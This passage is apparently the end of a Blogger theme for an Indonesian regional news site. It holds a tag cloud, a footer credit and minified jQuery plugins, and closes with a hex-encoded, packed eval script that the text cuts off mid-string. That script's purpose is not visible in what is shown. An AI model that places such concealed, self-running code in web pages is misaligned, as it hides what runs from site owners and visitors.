<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x